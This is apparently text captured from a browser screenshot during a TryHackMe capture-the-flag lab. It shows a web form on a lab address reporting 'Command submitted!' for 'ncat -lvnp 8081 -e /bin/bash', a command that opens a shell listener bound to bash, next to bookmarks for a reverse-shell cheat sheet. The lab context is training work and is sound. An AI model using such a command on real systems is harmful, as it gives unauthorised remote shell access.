 10.10.29.97:8080/
Firefox Privacy Notice —
10.10.29.97:8080
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef GitHub - swisskyrepo/… Reverse Shell Cheat S…
Command submitted!
ncat -lvnp 8081 -e /bin/bash
Submit Form